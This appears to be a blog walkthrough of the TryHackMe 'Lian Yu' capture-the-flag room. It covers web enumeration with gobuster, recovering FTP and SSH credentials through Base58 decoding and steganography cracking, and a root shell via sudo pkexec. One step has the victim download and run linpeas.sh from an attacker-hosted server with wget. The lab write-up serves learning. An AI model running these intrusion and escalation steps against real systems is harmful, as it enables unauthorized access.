Lian Yu is another beginner level challenge on TryHackMe. Below is a walkthrough to Find all the flags.
First, let’s run nmap with nmap -sC -sV -T4 [machine ip]

It appears that there is ftp, ssh, tcp, and rpc open. Let’s start by taking a look at the website in a web browser. It appears that this website is based on the DC comic book hero, Arrow.


Let’s use gobuster to enumerate the website with gobuster dir -u [machine ip] -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt. After a bit, an island subdirectory shows up.
Let’s visit the page. It looks like there’s a code word, but it doesn’t appear to be there. Highlighting the entire page causes it to show up, however.

Lian_Yu appears in bold, so let’s try both ftp and ssh as Lian_Yu with the code word we uncovered. Unfortunately, neither one was successful.


We will make note of this code word for later. Next, the hint for the first question states that the directory is in numbers. It also appears to be 4 digits in length. Let’s create a file that contains numbers from 0000 to 9999 with the following seq -w 9999 > pins.txt. This will create a text file (pins.txt) with this number range in it. Now let’s run gobuster dir -u http://[machine ip]/island -w pins.txt and see what shows up. It appears there is another subdirectory of 2100 underneath island. This is the answer to the first question.
There is a video on this page, but it appears to be a part of the first episode of the Arrow television series, which doesn’t seem to have any relevance to this challenge. When I look at the source of the page, however, there is a comment as shown below.


The hint for this question mentions searching for a file by extension, maybe .ticket is the file extension? I navigated to the dirbuster wordlist with cd /usr/share/wordlists/dirbuster and ran pw-inspector -i directory-list-lowercase-2.3-medium.txt -m 11 - M 11 -o ~/arrow.txt. I knew the file was 11 characters in length before the potential extension of ticket based on the format of the answer in TryHackMe. I then used this as the wordlist in gobuster under the /island/2100 directory as follows gobuster dir -u http://[machine ip]/island/2100/ -w arrow.txt -x .ticket. Within a couple of moments it uncovers green_arrow.ticket.
Let’s navigate to that page. We are provided with a “token”. The hint states it appears to be base, so use cyberchef as recommended and you will eventually figure out it was encoded in Base58. This decoded is the ftp password, which is the answer to the 3rd question.

Let’s try logging in to the site via ftp, as we have the password. Remember the code word that we uncovered earlier? Let’s see if that’s the user.

Success! Let’s see what’s on this ftp site.

Let’s save all these pictures and see what they are with get Leave_me_alone.png, get Queen’s_Gambit.png, and get aa.jpg.

Let’s type quit and then open up these images to see what’s in them. aa.jpg and Queen’s_Gambit.png open fine, but there is an error when attempting to open Leave_me_alone.png. .jpg files can be used in steganography, so let’s use stegcracker with stegcracker aa.jpg. After a few moments, it uncovers the password of password, and extracts the contents to aa.jpg.out.

Running file aa.jpg.out reveals that this is a zip file, let’s rename it to .zip with mv aa.jpg.out aa.zip

Inside the zip files are two files, one is a 5 character name, which is the answer to the next question.
The five letter file name includes the ssh password. However, we do not have a username and vigilante does not work this time around. Let’s reconnect as vigilante via ftp and type cd .. followed by ls to list all the user directories. There is another user directory present.


It appears that slade is another user. Let’s try logging in via ssh as slade with ssh slade@[machine ip] and utilize the password uncovered in the zip file earlier. Success, let’s run ls and a user.txt file is there. Let’s run cat user.txt to uncover the user flag.
Let’s use linpeas to enumerate this host for interesting files. First, let’s server up an http server on your attacking pc with python3 -m http.server

Now, let’s navigate to the /tmp folder on our victim with cd /tmp since it’s typically a world writeable directory. Next, let’s use wget http://[attacker ip]:8000/linpeas.sh followed by chmod 777 linpeas.sh and finally ./linpeas.sh to start enumerating our host. Unfortunately, this does not turn up much. Let’s run sudo -l and see what shows up.

Awesome, we can execute pkexec as sudo. Let’s run sudo /usr/bin/pkexec /bin/sh. Now we have a root shell.

Now let’s run cd /root, followed by ls, and then finally, cat root.txt to get the final flag.